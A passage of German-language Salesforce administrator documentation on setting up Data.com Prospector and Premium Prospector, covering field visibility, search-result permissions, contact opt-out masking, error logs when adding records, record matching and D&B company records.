- **4.** Wenn Sie die Enterprise, Unlimited oder Performance Edition verwenden, [aktualisieren Sie die](#page-1881-0) [Feldebenensicherheit so, dass die von D&B bereitgestellten Felder für die Benutzer sichtbar](#page-1881-0) [sind.](#page-1881-0)

### Bewährte Methoden für die Konfiguration

Wenn in Ihrer Organisation eine der beiden Versionen von Data.com Prospector verwendet wird und Sie für die Felder Validierungsregeln erstellen, die von diesem Produkt bereitgestellt werden, wird weiterhin versucht, diese Regeln auszuführen, auch wenn Sie die Verwendung des jeweiligen

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbar mit einer Data.com Premium Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Implementieren von Data.com Corporate Prospector:

Produkts einstellen. Deaktivieren Sie also in diesem Fall alle Validierungsregeln für die fraglichen Felder. Die Felder in Data.com Prospector werden in den Hilfethemen "Accountfelder" und "Leadfelder" beschrieben.

### <span id="page-1855-0"></span>Konfigurieren von Data.com Premium Prospector

Data.com Premium Prospector ist ein Upgrade von Data.com Corporate Prospector. Bei Premium Prospector erhalten Sie alle in Corporate Prospector enthaltenen Funktionen und Felder und zusätzlich über 70 weitere D&B-Felder für Accounts und Leads, die Sie Salesforce aus Data.com hinzufügen. Wie Data.com Corporate Prospector-Benutzer können auch Premium Prospector-Benutzer eine begrenzte Anzahl von D&B-Feldern in den Account- und Leaddatensätzen anzeigen.

 $\boldsymbol{\sigma}$ Anmerkung: Um zu ermitteln, welches Data.com Prospector-Produkt in Ihrer Organisation eingesetzt wird, geben Sie unter Setup im Feld Schnellsuche den Text *Lizenzen & Obergrenzen* ein und wählen Sie dann **Lizenzen & Obergrenzen** aus. Prüfen Sie auf der Seite "Lizenzen & Obergrenzen" den Abschnitt zu Data.com Prospector-Lizenzen. Es wird entweder "Corporate" oder "Premium" angezeigt.

Im Folgenden wird beschrieben, wie Sie Data.com Premium Prospector konfigurieren können.

- **1.** Stellen Sie sicher, dass [Data.com Prospector implementiert](#page-1844-0) wurde.
- **2.** [Bestätigen Sie, dass die Data.com Clean aktiviert ist, damit Ihre Benutzer Account-, Kontakt](#page-1849-0)[und Leaddatensätze manuell bereinigen können.](#page-1849-0)
- **3.** [Konfigurieren Sie die Seitenlayouts für Account-, Kontakt- und Lead-Seiten mit den benötigten](#page-1880-0) [Schaltflächen und Feldern](#page-1880-0).
- **4.** Wenn Sie die Professional, Enterprise, Unlimited oder Performance Edition verwenden, [aktualisieren Sie die Feldebenensicherheit so, dass die von D&B bereitgestellten Felder für](#page-1881-0) [die Benutzer sichtbar sind.](#page-1881-0)
- **5.** Fügen Sie die Registerkarte "D&B-Unternehmen" zu den Benutzerprofilen hinzu.
- **6.** (Optional) Wir haben ein Standardlayout für D&B-Unternehmensdatensätze erstellt, Sie können jedoch den Editor für erweitertes Seitenlayout verwenden, um das Seitenlayout anzupassen.

#### Bewährte Methoden für die Konfiguration

**•** Sie können Benutzern gestatten, D&B-Unternehmensdatensätze anzuzeigen und zu löschen. Dazu weisen Sie Standardprofilen und benutzerdefinierten Profilen die entsprechenden Berechtigungen zu.

Bei Standardprofilen weisen Sie zusätzlich zur vorab zugewiesenen Berechtigung D&B-Unternehmensdatensätze lesen die Berechtigung D&B-Unternehmensdatensätze löschen zu.

Bei benutzerdefinierten Profilen müssen Sie beide Berechtigungen zuweisen: D&B-Unternehmensdatensätze lesen und D&B-Unternehmensdatensätze löschen.

**•** Wenn in Ihrer Organisation eine der beiden Versionen von Data.com Prospector verwendet wird und Sie für die Felder Validierungsregeln erstellen, die von diesem Produkt bereitgestellt werden, wird weiterhin versucht, diese Regeln auszuführen, auch wenn Sie die Verwendung des jeweiligen Produkts einstellen. Deaktivieren Sie also in diesem Fall alle Validierungsregeln für die fraglichen Felder. Die Felder in Data.com Prospector werden in den Hilfethemen "Accountfelder" und "Leadfelder" beschrieben.

SIEHE AUCH:

[Abrufen hochwertiger Daten zum gewünschten Zeitpunkt direkt in Salesforce](#page-1328-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für die Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Implementieren von Data.com Premium Prospector:

### <span id="page-1856-0"></span>Verwalten des Zugriffs auf Data.com-Suchergebnisse und zugehörige Funktionen

Verwenden Sie die Optionen **Zu Salesforce hinzufügen** und **Ergebnisse exportieren**, um die Aktionsmöglichkeiten einzuschränken, die den Benutzern mit den Data.com-Suchergebnissen für Data.com-Funktionen offenstehen, die diese Suchergebnisse nutzen.

Die Kontrollkästchen mit den Einstellungen unter **Schaltflächeneinstellungen** legen fest, ob bestimmte Funktionen von Data.com Prospector für Benutzer in Ihrer Organisation sichtbar sind.

#### **Kontakte suchen**

Schaltflächen für diese Funktionen sind verfügbar, wenn das Kontrollkästchen **Zu Salesforce hinzufügen** unter **Data.com** > **Prospector-Voreinstellungen** ausgewählt ist. Diese Schaltflächen sind ausgeblendet, wenn **Zu Salesforce hinzufügen** nicht ausgewählt ist.

- **• Unternehmenshierarchie**: Schaltfläche auf einer Detailseite für Accounts in Salesforce Classic.
- **• Erkenntnisse über potenzielle Kunden**: Schaltfläche auf einer Detailseite für Accounts in Salesforce Classic.
- **• Mehr Erkenntnisse anzeigen**: Schaltfläche auf einer Detailseite für Accounts in Lightning Experience.
- **• Weitere Kontakte abrufen**: Schaltfläche auf einer Detailseite für Accounts in Lightning Experience.

#### **Accounts suchen**

- **• Weitere Accounts abrufen**: Schaltfläche auf der Accounts-Objektseite in Lightning Experience.
- **• Unternehmenshierarchie**: Hinzufügen von Accounts aus der Unternehmenshierarchie in Lightning Experience.
	- **–** Aktivieren Sie **Zu Salesforce hinzufügen** unter "Accounts suchen", um den Benutzern das Hinzufügen von Accounts über die Unternehmenshierarchie zu ermöglichen.
	- **–** Deaktivieren Sie **Zu Salesforce hinzufügen** unter "Accounts suchen", um das Hinzufügen von Accounts über die Unternehmenshierarchie durch Benutzer zu verhindern.

ACHTUNG: Die Änderung der Schaltflächeneinstellungen betrifft alle Classic- und Lightning-Funktionen, die Kontakte suchen und Accounts suchen zugeordnet sind.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prospector-Voreinstellungen* ein und wählen Sie dann **Prospector-Voreinstellungen** aus.
- **2.** Heben Sie im Abschnitt **Schaltflächeneinstellungen** der Seite die Auswahl der Elemente auf, die Sie aus- bzw. einblenden möchten.
- **3.** Klicken Sie auf **Speichern**.

#### [Anzeigen von Data.com-Erkenntnissen über potenzielle Kunden](#page-1857-0)

**Data.com-Erkenntnisse über potenzielle Kunden** werden auf der Account-Startseite nur dann angezeigt, wenn die Option **Account-Erkenntnisse** unter **Account-Einstellungen** aktiviert ist.

[Aktivieren der Schaltfläche "Weitere Kontakte abrufen" in Lightning Experience für eine bestehende Organisation](#page-1857-1)

Die Schaltfläche **Weitere Kontakte abrufen** wird auf Account-Detailseiten nur dann angezeigt, wenn die **Schaltflächeneinstellungen** unter **Data.com Prospector-Voreinstellungen** ausgewählt sind.



Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Implementieren von Data com:

### <span id="page-1857-0"></span>Anzeigen von Data.com-Erkenntnissen über potenzielle Kunden

**Data.com-Erkenntnisse über potenzielle Kunden** werden auf der Account-Startseite nur dann angezeigt, wenn die Option **Account-Erkenntnisse** unter **Account-Einstellungen** aktiviert ist.

Sie besitzen bereits eine Data.com Prospector-Lizenz, die Schaltfläche **Weitere Erkenntnisse anzeigen** wird jedoch auf Account-Detailseiten nicht angezeigt? Vergewissern Sie sich, dass die Option **Account-Erkenntnisse aktivieren** unter **Anwendungen** > **Vertrieb** > **Account-Einstellungen** aktiviert ist.

Um die Schaltfläche **Weitere Erkenntnisse anzeigen** auf den Account-Detailseiten Ihrer Organisation anzuzeigen, gehen Sie wie folgt vor.

- **1.** Geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Account* ein und wählen Sie dann **Account-Einstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Aktivieren Sie die Option **Account-Erkenntnisse aktivieren**.
- <span id="page-1857-1"></span>**4.** Klicken Sie auf **Speichern**.

### Aktivieren der Schaltfläche "Weitere Kontakte abrufen" in Lightning Experience für eine bestehende **Organisation**

Die Schaltfläche **Weitere Kontakte abrufen** wird auf Account-Detailseiten nur dann angezeigt, wenn die **Schaltflächeneinstellungen** unter **Data.com Prospector-Voreinstellungen** ausgewählt sind.

Sie besitzen bereits eine Data.com Prospector-Lizenz, die Schaltfläche **Weitere Kontakte abrufen** wird jedoch auf Account-Detailseiten nicht angezeigt? Vergewissern Sie sich, dass die **Schaltflächeneinstellungen** unter **Data.com Prospector-Voreinstellungen** ausgewählt sind.

Um die Schaltfläche **Weitere Kontakte abrufen** auf den Account-Detailseiten Ihrer Organisation anzuzeigen, gehen Sie wie folgt vor.

- **1.** Geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Prospector-Voreinstellungen* ein und wählen Sie dann **Schaltflächeneinstellungen** aus.
- **2.** Wählen Sie bei Kontakte suchen und **Accounts suchen** jeweils die Option **Zu Salesforce hinzufügen** aus.
- **3.** Klicken Sie auf **Speichern**.

## <span id="page-1858-0"></span>Respektieren von Einstellungen für die Ablehnung von Kontakten in Data.com-Suchergebnissen und -Exporten

Sie können verhindern, dass in Data.com-Suchergebnissen und -Exportdateien bestimmte Kontaktinformationen angezeigt werden.

Sie können insbesondere Folgendes maskieren oder entfernen:

- **•** E-Mail- und Telefonwerte für Kontakt- und Leaddatensätze in Salesforce, bei denen Keine Anrufe oder Keine E-Mails ausgewählt ist, und
- **•** E-Mail-Werte für alle Kontakt- und Leaddatensätze mit kanadischen Adressen (zur Unterstützung der kanadischen Datenschutzanforderungen)

Beispiel: Sie besitzen in Salesforce einen Leaddatensatz für Sandra Lehner und bei diesem Datensatz ist das Kontrollkästchen Keine Anrufe aktiviert. Sie suchen auf der Data.com-Registerkarte nach Sandra Lehner als Kontakt und Ihr Datensatz wird auf der Suchergebnisliste angezeigt und ist dort als bereits in Salesforce vorhanden markiert (...). Das Feld Telefon ist in der Suchergebnisliste und auch auf der Kontaktkarte von Sandra Lehner maskiert. Wenn Sie den Datensatz exportieren, ist das Feld Telefon in der .csv-Datei leer.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Einstellungen* ein und wählen Sie dann **Prospector-Voreinstellungen** aus.
- **2.** Wählen Sie Einstellungen für Ablehnung von Kontakt und kanadische Datenschutzanforderungen respektieren. Bei Datensätzen, bei denen Keine Anrufe oder Keine E-Mails ausgewählt ist, sind die Werte der Felder Telefon oder E-Mail in den Suchergebnissen und auf der

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbar mit einer Data.com Premium Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Implementieren von Data.com:

**•** "Anwendung anpassen"

Kontaktkarte maskiert und in den .csv-Dateien, die beim Exportieren von Datensätzen erstellt werden, leer. Bei Datensätzen mit kanadischen Adressen sind die Werte des Felds E-Mail in den Suchergebnissen und auf der Kontaktkarte maskiert und in den

<span id="page-1858-1"></span>.csv-Dateien, die beim Exportieren von Datensätzen erstellt werden, leer.

### Aktivieren oder Deaktivieren der Data.com-API-Funktion

Die Data.com-API-Funktion ist standardmäßig aktiviert.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Data.com-Administration* ein und wählen Sie dann **API-Einstellungen** aus.
- **2.** Aktivieren oder deaktivieren Sie das Kontrollkästchen **Data.com-API-Zugriff zulassen**.
- **3.** Speichern Sie die Seite.

## Richtlinien für die Suche nach Unternehmen, Kontakten und Leads als potenzielle Kunden durch Benutzer mit Data.com Prospector

Es werden zwei Versionen von Data.com Prospector angeboten. Mit beiden können Sie Daten aus Data.com suchen und hinzufügen: Für die Implementierung beider Versionen sind einige Richtlinien zu beachten.

- $\mathbf{z}$ Anmerkung: Wenn eine Suche viele Ergebnisse liefert, werden nur bis Seite 10 Daten angezeigt. Wenden Sie sich an den Salesforce-Kundensupport, um die uneingeschränkte Ansicht aktivieren zu lassen.
- **•** Wenn Sie über 200 Leads auf einmal zu Salesforce hinzufügen, werden keine Leadzuordnungsregeln ausgeführt, die in der Organisation verwendet werden. Weisen Sie die Benutzer an, das Hinzufügen auf unter 200 Leads pro Vorgang zu beschränken, um sicherzustellen, dass die Leadzuordnungsregeln ausgeführt werden.
- **•** Wenn in Ihrer Organisation bei Feldern Validierungsregeln verwendet werden, die Data.com zugeordnet sind, deaktivieren Sie die Regeln entweder oder stellen Sie sicher, dass diese mit den Data.com-Feldnamen übereinstimmen, um Fehler beim Hinzufügen von Datensätzen zu verhindern.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

### Auflösen von Fehlern beim Hinzufügen von Data.com-Datensätzen

Wenn Sie aufgrund von Fehlern einen oder mehrere Data.com-Datensätze nicht zu Salesforce hinzufügen können, wird eine .csv-Datei mit einem Fehlerprotokoll bereitgestellt, um Ihnen bei der Behebung von Fehlern beim Hinzufügen zu helfen.

In welcher Form dieses Fehlerprotokoll bereitgestellt wird, hängt davon ab, welche Aktion Sie auszuführen versuchen. Wenn Sie versucht haben:

- **•** weniger als 200 Datensätze hinzuzufügen, wird eine Meldung mit einem Link zum Fehlerprotokoll auf der Registerkarte "Dateien" angezeigt.
- **•** 200 Datensätze oder mehr hinzuzufügen, erhalten Sie eine E-Mail mit einem Link zum Fehlerprotokoll auf der Registerkarte "Dateien".
- **•** Datensätze hinzuzufügen, ohne dass Chatter aktiviert ist, erhalten Sie eine E-Mail mit dem Fehlerprotokoll als Anhang.
- **1.** Öffnen Sie das Fehlerprotokoll für die Datensatzhinzufügung und gehen Sie die Fehler durch. Führen Sie anschließend eine der folgenden Aktionen durch.
	- **•** Wenn Ihnen Fehler zu doppelten Datensätzen angezeigt werden, brauchen Sie nichts zu tun. Fehler vom Typ Duplikat bedeuten, dass sich die Datensätze bereits in Salesforce befinden, sie also nicht erneut hinzugefügt werden müssen. Wenn laut Ihren Data.com-Voreinstellungen Duplikate zulässig sind, werden im Fehlerprotokoll keine Fehler vom Typ Duplikataufgeführt. Wenn Ihre Data.com-Einstellungen Duplikate zulassen, Ihre Organisation jedoch auch Duplikatsregeln verwendet, um die Erstellung von doppelten Datensätzen zu verhindern, bestimmt die Duplikatsregel, ob ein doppelter Datensatz zugelassen oder blockiert wird. Datensätze, die von der Duplikatsregel blockiert wurden, werden im Fehlerprotokoll aufgeführt.
	- **•** Wenn Ihnen Fehler zu den benutzerdefinierten Konfigurationen Ihrer Organisation angezeigt werden, wie beispielsweise Auslöser, Validierungsregeln oder Workflow, teilen Sie dies Ihrem Administrator mit, da dieser möglicherweise diese Konfigurationen korrigieren muss.
	- **•** Wenn in Ihrer Organisation Auswahllisten für Bundesstaat und Land verwendet werden und Ihnen Fehler zu den verfügbaren Bundesstaaten oder Ländern angezeigt werden, informieren Sie Ihren Administrator, der dann den jeweiligen Bundesstaat oder das jeweilige Land zur Auswahlliste hinzufügen muss.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Hinzufügen von Accounts aus Data.com:

**•** "Erstellen" für Accounts

Hinzufügen von Kontakten aus Data.com:

**•** "Erstellen" für Kontakte

Hinzufügen von Data.com-Kontakten aus einem Account:

**•** "Lesen" für Accounts UND "Erstellen" für Kontakte

Hinzufügen von Data.com-Kontakten als Leads:

- **•** "Erstellen" für Leads
- **•** Wenden Sie sich bei allen anderen Fehlern an Ihren Administrator, der möglicherweise Kontakt mit dem Salesforce-Kundensupport aufnehmen muss.
- **2.** Nachdem der Administrator die Fehler behoben hat, versuchen Sie erneut, die Data.com-Datensätze zu Salesforce hinzuzufügen.

### Erstellen eines benutzerdefinierten Berichtstyps für Account-, Kontakt- oder Lead-Bereinigungsinformationen

Erstellen Sie benutzerdefinierte Berichtstypen, um Berichte zu Bereinigungsinformationen für Accounts, Kontakte und Leads zu erstellen. Mit benutzerdefinierten Berichtstypen für Bereinigungsinformationen können Sie auf einfache Weise Bereinigungsinformationen für mehrere Datensätze in einem Bericht anzeigen. Verwenden Sie diese Informationen, um Muster und Trends in Ihren Daten zu identifizieren und um die Art und Weise zu verwalten oder zu ändern, in der Ihre Datensätze bereinigt werden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berichtstypen* ein und wählen Sie dann **Berichtstypen** aus.
- **2.** Klicken Sie auf **Neuer Typ für benutzerdefinierte Berichte**.
- **3.** Wählen Sie für "Hauptobjekt" die Option *Accounts*, *Kontakte* oder *Leads* aus je nachdem, für welches Objekt Sie einen Bericht erstellen möchten, und definieren Sie die anderen erforderlichen Felder.
- **4.** Wählen Sie für "Kategorie" entsprechend *Accounts & Kontakte* oder *Leads* aus.
- **5.** Klicken Sie auf **Weiter**.
- **6.** Setzen Sie das begleitende Bereinigungsinformationsobjekt ("Account-Bereinigungsinformationen", "Kontaktbereinigungsinformationen" oder "Lead-Bereinigungsinformationen") mit dem von Ihnen ausgewählten Hauptobjekt in Beziehung. Übernehmen Sie die Standardeinstellung A-zu-B-Beziehung.
- **7.** Wählen Sie einen Bereitstellungsstatus aus.
- **8.** Klicken Sie auf **Speichern**.

Nun können Sie benutzerdefinierte Berichte basierend auf Ihren neuen benutzerdefinierten Berichtstypen erstellen.

#### SIEHE AUCH:

[Erstellen von benutzerdefinierten Berichtstypen](#page-472-0) [Berichten über Salesforce-Datensätze mit einem bestimmten Data.com-Bereinigungsstatus](#page-1912-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen benutzerdefinierter Berichte:

**•** "Alle Daten modifizieren"

### Wie werden Salesforce- und Data.com-Datensätze abgeglichen?

Wenn Sie Ihre Salesforce-Daten zu Accounts, Kontakten und Leads mit Data.com bereinigen, ist es wichtig, dass Sie verstehen, wie Ihre Salesforce-Datensätze mit Datensätzen aus Data.com verglichen und abgeglichen werden.

Tipp: Vollständige Details zur Funktionsweise des Data.com-Abgleichservice, einschließlich einer grafischen Übersicht und umfangreicher Beispiele, finden Sie in unserem Weißbuch, [Data.com Record Matching in Salesforce](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf) (nur in englischer Sprache).

Sehen Sie sich ein Demo-Video an: [Grundlegendes zu Abgleichsregeln](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

Salesforce und Data.com-Datensätze können auf zweierlei verschiedene Weise verglichen und abgeglichen werden.

- **•** Manuell, wenn ein Benutzer auf einem einzelnen Account-, Kontakt- oder Leaddatensatz auf **Bereinigen** klickt.
- **•** Über Bereinigungsaufträge, bei denen automatisch versucht wird, sämtliche Account-, Kontaktbzw. Leaddatensätze abzugleichen.

Automatisierte Bereinigungsaufträge stehen nur Organisationen zur Verfügung, die Data.com Clean erworben haben. Manuelle Bereinigung ist für alle lizenzierten Data.com Prospector-Benutzer verfügbar.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

Wenn ein Salesforce-Datensatz zum ersten Mal bereinigt wird, sei es manuell oder über einen automatisierten Auftrag, durchsucht der Abgleichservice Data.com nach ähnlichen Datensätzen. Sie untersucht die Feldwerte in den einzelnen Datensätzen und sucht nach hinreichend identischen bzw. ähnlichen Informationen, die darauf hindeuten, dass es sich bei den beiden Datensätzen um dieselbe Entität (also denselben Account, Kontakt oder Lead) handelt. Wenn Data.com eine Übereinstimmung findet, werden die beiden Datensätze über einen numerischen Wert im Feld Data.com-Schlüssel verknüpft. Bei Kontakt- und Leaddatensätzen gilt: Jedes Mal, wenn der Salesforce-Datensatz bereinigt wird, wird der Abgleichsdienst verwendet, um den Datensatz abzugleichen. Bei Accountdatensätzen gilt: Jedes Mal, wenn der Salesforce-Datensatz bereinigt wird, wird das Feld D-U-N-S-Nummer verwendet, um den Datensatz abzugleichen (oder nachzuschlagen). Wenn das Feld D-U-N-S-Nummer leer ist, wird der Abgleichservice verwendet, um nach einer Übereinstimmung zu suchen. Wenn sich der Salesforce-Datensatz erheblich ändert, sucht der Abgleichservice bei der nächsten Bereinigung eventuell nach einer besseren Übereinstimmung aus anderen Data.com-Datensätzen.

#### $\mathbb{Z}$ Anmerkung:

- **•** Wenn Sie es vorziehen, den Abgleichservice für den erneuten Abgleich von Accountdatensätzen zu verwenden, unabhängig davon, ob eine D-U-N-S-Nummer vorliegt oder nicht, wenden Sie sich bitte an den Salesforce-Kundendienst. Dies kann allerdings dazu führen, dass einige Accountdatensätze den Data.com Clean-Status Nicht gefunden aufweisen.
- **•** Wenn Sie eine erneute Zuordnung durchgeführt oder die Zuordnung für das Feld D-U-N-S-Nummer übersprungen haben oder wenn Ihre Organisation Data.com vor dem 16. Dezember 2011 erworben hat, wird automatisch der Abgleichservice für den erneuten Abgleich von Accountdatensätzen verwendet.

Die wichtigen Felder für Kontakte und Leads lauten:

- **•** Name
- **•** E-Mail

Idealerweise eine direkte E-Mail-Adresse und nicht eine Gruppenadresse wie info@org.com. (Identische Werte für "E-Mail" lösen fast immer eine Übereinstimmung aus, sofern nicht andere Werte im Datensatz damit in Konflikt stehen.) **Hinweis:** Data.com speichert keine E-Mail-Adressen, bei denen es sich um private Kontaktinformationen handeln kann, wie beispielsweise E-Mail-Adressen von Yahoo! oder Gmail.

- **•** Accountname für Kontakte, Firma für Leads.
- **•** Titel

**•** Telefon

Die wichtigen Felder für Accounts lauten:

- **•** Accountname
	- **–** Stellen Sie sicher, dass der Accountname keine bezugslosen Artefakte enthält, wie beispielsweise Zahlen (1002), Sonderzeichen (!#@#) oder bezugslose Wörter. (Diese Symbole sind zulässig, wenn sie Teil des Unternehmensnamens sind.)
	- **–** Versuchen Sie, Namen von Ländern und Bundesstaaten zu vermeiden, es sei denn, sie sind Teil des Unternehmensnamens.
	- **–** Wenn der Accountname mehr als ein Wort enthält, wie *DSGI Business (PC World Business)*, versuchen Sie es mit beiden Wörtern.
	- **–** Wenn ein Accountname gleichzeitig eine Website ist (wie *salesforce.com*), versuchen Sie es ohne die Subdomain (*.com*, *.de* u. Ä.).
- **•** Rechnungsanschrift
	- **–** Verwenden Sie nach Möglichkeit eine vollständige Adresse.
	- **–** Versuchen Sie, einen Wert für das Feld Land anzugeben. Dadurch werden Ihre Übereinstimmungsquoten optimiert.
	- **–** Versuchen Sie, einen Wert für das Feld Bundesland oder PLZ anzugeben.
	- **–** Wenn Ihnen die Straße des Accounts bekannt ist, nicht jedoch die Hausnummer, verwenden Sie nur den Straßennamen. Ein Straßenname ohne Hausnummer ist besser als überhaupt kein Wert.
- **•** Website
- **•** Telefon

#### Richtlinien für die Verwendung von D&B-Unternehmensdatensätzen

Nachfolgend sind einige Richtlinien aufgeführt, die Ihrem Unternehmen dabei helfen sollen, D&B-Unternehmensdatensätze optimal zu nutzen, die mehr als 100 Felder aus den Bereichen Industrie, Finanzen und Wettbewerbsinformationen von Dun & Bradstreet® enthalten.

- **•** Wenn Ihre Organisation über Data.com Premium Prospector oder Data.com Premium Clean verfügt, haben Sie Zugriff auf das Objekt "DandBCompany", das Dun & Bradstreet-Daten für alle Accounts und Leads bereitstellt, die Sie zu Salesforce hinzufügen.
- **•** Vergessen Sie nicht, die Registerkarte "D&B-Unternehmen" zu den Benutzerprofilen hinzuzufügen. So erfolgt der Zugriff auf eine Liste aller D&B-Unternehmensdatensätze. Auf der Registerkarte "D&B-Unternehmen" sind alle D&B-Unternehmensdatensätze aufgelistet, die Sie in Salesforce besitzen.
- **•** Um Ihren Benutzern das Löschen von D&B-Unternehmensdatensätzen zu ermöglichen, müssen Sie einen Berechtigungssatz mit den Berechtigungen *D&B-Unternehmensdatensätze löschen* und *D&B-Unternehmensdatensätze lesen* erstellen und den Benutzern diesen Berechtigungssatz zuweisen. Möglicherweise müssen Sie Seitenlayouts auch die Schaltfläche **Löschen** hinzufügen.
- **•** Wenn Ihr Unternehmen auch Data.com Premium Clean nutzt, können Sie automatisierte Aufträge zur Bereinigung von D&B-Unternehmensdatensätzen verwenden.
- **•** Fügen Sie die Schaltfläche **Aktualisieren** in den Seitenlayouts für D&B-Unternehmen hinzu, damit Sie D&B-Unternehmensdatensätze manuell aktualisieren und so die neuesten Daten von Dun & Bradstreet abrufen können. Sie können auch automatisierte Aufträge zum Aktualisieren von D&B-Unternehmensdatensätzen verwenden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für die Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Implementieren von D&B-Unternehmen:

- **•** D&B-Unternehmensdatensätze, die mit Account-Datensätzen verknüpft sind, werden nicht zusammen mit den verknüpften Account-Datensätzen bereinigt.
- **•** Wenn bei Accounts oder Leads, die nicht aus Data.com hinzugefügt wurden (da sie z. B manuell erstellt wurden), ein zugehöriger D&B-Unternehmensdatensatz vorhanden ist, so wird dieser zu Salesforce hinzugefügt und bei der erstmaligen Bereinigung des betreffenden Datensatzes mit dem Account- bzw. Leaddatensatz verlinkt.
- **•** SIC8-Codefelder (beispielsweise Primärer SIC8-Code) werden nicht aktualisiert, wenn vorhandene D&B-Unternehmensdatensätze manuell oder im Zuge eines Auftrags aktualisiert werden. Diese Felder werden nur beim Erstellen des D&B-Unternehmensdatensatzes aufgefüllt. Zum Abrufen von SIC8-Codewerten für einen vorhandenen D&B-Unternehmensdatensatz können Sie den Datensatz löschen und dann den entsprechenden Account bereinigen. Dadurch wird der D&B-Unternehmensdatensatz erneut erstellt und enthält nun Werte für die SIC8-Codefelder. Alternativ können Sie SIC8-Werte von der Data.com-Such-API abrufen und sie zum D&B-Unternehmensdatensatz hinzufügen.

#### SIEHE AUCH:

[Konfigurieren von Seitenlayouts für Data.com Prospector und die Data.com Clean](#page-1880-0)

### D&B-Unternehmensfelder

Wenn Sie einen Account oder Lead mit Data.com Premium Prospector oder Data.com Premium Clean hinzufügen oder aktualisieren, wird automatisch ein D&B-Unternehmensdatensatz erstellt und über das Feld D&B-Unternehmen mit diesem Account oder Lead verknüpft. Klicken Sie einfach auf den Link im Feld D&B-Unternehmen, um den zugehörigen

D&B-Unternehmensdatensatz aufzurufen, der mehr als 100 Felder aus den Bereichen Industrie, Finanzen und Wettbewerbsinformationen von Dun & Bradstreet® enthält. Dadurch verfügt Ihre Organisation direkt in Salesforce über integrierten Zugriff auf die vertrauenswürdige globale Datenbank mit Unternehmensinformationen von Dun & Bradstreet.

Beispiel: Wenn Sie einen Accountdatensatz für Starbucks aus Data.com hinzufügen, wird beim Öffnen des zugehörigen Datensatzes für das Feld D&B-Unternehmen der Wert Starbucks Corporation angezeigt. Der Wert ist unterstrichen, um ihn als Link zu kennzeichnen. Klicken Sie einfach auf den Link, um den D&B-Unternehmensdatensatz zu Starbucks Corporation zu öffnen.

Beispiel: Wenn Sie einen Accountdatensatz für Google mit Data.com Premium Clean – entweder manuell oder mithilfe von Aufträgen – hinzufügen, wird beim Öffnen des zugehörigen Datensatzes für das Feld D&B-Unternehmen der Wert Google angezeigt. Der Wert ist unterstrichen, um ihn als Link zu kennzeichnen. Klicken Sie einfach auf den Link, um den D&B-Unternehmensdatensatz zu Google zu öffnen.

